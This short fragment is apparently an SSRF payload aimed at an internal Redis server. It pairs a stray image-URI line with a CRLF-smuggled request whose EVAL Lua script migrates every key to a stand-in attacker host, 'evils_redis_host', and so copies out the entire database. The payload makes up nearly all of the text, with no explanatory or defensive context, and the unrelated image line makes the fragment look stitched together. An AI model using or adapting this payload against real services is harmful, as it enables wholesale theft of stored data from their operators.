 http: //redis:6379/?q=HTTP/1.1 \r\n
EVAL "for _,k in ipairs(redis.call('\''KEYS'\'',
'\''*'\'')) do redis.call('\''MIGRATE'\'',
'\''evils_redis_host'\'', 6379, k, 0, 5000,
'\''COPY'\'', '\''REPLACE'\'') end" 0 \r\n
